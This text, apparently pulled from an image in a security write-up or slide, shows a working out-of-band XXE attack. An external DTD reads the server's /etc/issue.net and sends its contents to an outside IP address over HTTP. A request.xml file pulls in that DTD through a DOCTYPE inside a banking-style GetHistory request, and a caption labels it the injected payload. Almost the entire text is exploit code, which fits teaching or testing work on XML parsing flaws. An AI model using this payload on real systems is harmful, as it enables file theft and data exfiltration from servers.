 data.dtd
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!ENTITY % payload SYSTEM "file:///etc/issue.net">
3 <!ENTITY % remote
4 "<!ENTITY &#37; send SYSTEM 'http://104.154.163.225:443/x?=%payload;'>
5 ">
6 %remote;
7 %send;
External DTD file hosted in
our HTTP server
request.xml
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE load SYSTEM 'http://104.154.163.225/data.dtd'>
3 <GetHistory>
4 <AccountNumber>MTXAUGLN82HTE</AccountNumber>
5 <DateRange>PastDay</DateRange>
6 <UnfinishedBatches>false</UnfinishedBatches>
7 </GetHistory>
XXE Injected
Payload